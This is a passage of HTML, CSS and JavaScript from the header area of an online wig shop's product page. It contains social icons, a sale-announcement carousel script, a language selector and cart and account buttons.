        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/collections/lace-closure/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/collections/lace-closure/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
